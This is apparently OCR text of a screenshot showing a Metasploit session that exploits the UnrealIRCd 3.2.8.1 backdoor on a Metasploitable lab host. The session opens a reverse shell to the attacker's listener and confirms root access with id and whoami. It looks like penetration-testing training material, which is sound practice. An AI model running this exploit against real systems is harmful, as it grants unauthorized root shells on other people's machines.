 File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.105:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using you
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo l8boqP4Yl8fmflAU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "l8boqP4Yl8fmflAU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.105:4444 -> 192.168.56.101:46397) at 20
uname
Linux
id
uid=0(root) gid=0(root)
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf